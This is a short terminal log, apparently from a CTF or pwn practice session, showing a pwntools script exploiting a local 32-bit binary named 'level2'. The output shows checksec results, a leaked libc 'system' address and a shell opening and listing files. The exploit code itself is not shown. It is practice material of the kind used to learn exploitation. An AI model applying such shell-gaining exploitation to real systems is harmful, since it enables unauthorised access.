 gxh@gxh-Ubuntu:~/桌面$ python3 level2.2.py
[+] Starting local process './level2': pid 4889
[*] '/home/gxh/桌面/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Loading from '/home/gxh/桌面/level2': 0xf7f62990
[+] Resolving b'system' in 'libc.so': 0xf7f62990
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Build ID not found at offset 0x174
[*] Build ID not found at offset 0x1b4
[*] Trying lookup based on Build ID: fb7626dd8b8a50f7685920487e992528834f6775
[*] Using cached data from '/home/gxh/.cache/.pwntools-cache-3.8/libcdb/build_id/fb7626dd8b8a50f7685920487e992528834f6775'
[*] Switching to interactive mode
$ ls
blackgive  level1.py    level2.py    peda-session-level2.txt
CGfsb       level2    libc.so        pwndbg
cgpwn2.py  level2.1.py    linux_server64    pycdc
level1       level2.2.py    normal19    ROPgadget
[*] Got EOF while reading in interactive
$